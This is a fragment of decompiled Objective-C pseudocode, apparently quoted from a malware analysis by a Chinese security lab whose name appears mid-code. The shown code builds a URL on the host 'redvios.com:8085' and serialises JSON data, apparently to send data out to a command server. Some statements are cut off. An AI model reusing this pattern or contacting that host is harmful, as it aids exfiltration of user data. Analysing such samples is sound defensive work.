 objc_release(v16);
if ( v17 )
{
v68 = v14;
v18 = objc_msgSend(&OBJC_CLASS___NSUserDefaults, "standardUserDefaults");
v19 = (void *)objc_retainAutoreleasedReturnValue(v18);
v67 = v19;
v20 = objc_msgSend(v19, "objectForKey:", CFSTR("server"));
v66 = objc_retainAutoreleasedReturnValue(v20);
v21 = objc_msgSend(CFSTR("http://redvios.com:8085/"), "stringByAppendingString:", v12);
v69 = objc_retainAutoreleasedReturnValue(v21);
v23 = objc_retain(v10, v22);
v24 = v23;
v75 = 0LL;
v25 = objc_msgSend(&OBJC_CLASS___NSJSONSerialization, "dataWithJSONObject:options:error:", v23, 0LL,
v26 = objc_retainAutoreleasedReturnValue(v25);
暗影安全实验室
v65 = objc_retain(v75, v27);